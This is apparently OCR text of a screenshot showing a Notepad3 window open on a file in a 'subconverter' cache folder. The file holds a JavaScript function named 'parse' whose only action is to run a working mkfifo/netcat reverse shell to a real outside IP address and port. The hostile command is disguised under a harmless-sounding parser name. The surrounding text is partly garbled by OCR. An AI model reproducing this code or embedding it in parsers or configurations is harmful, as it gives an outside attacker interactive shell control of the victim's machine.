 dad176d5807526bf19069ecce4f14bfe [C:\osmap\04E60E1038AF46AFB947F4010A3B499F_20250710143908\Root\Partition1\root\subconverter\cache] - Notepad3 : 管理员权限
件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
function parse(x) {
os.exec([ "sh", "-c", "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 156.238.233.47 31426 >/tmp/f" ], { file: "sh" })
}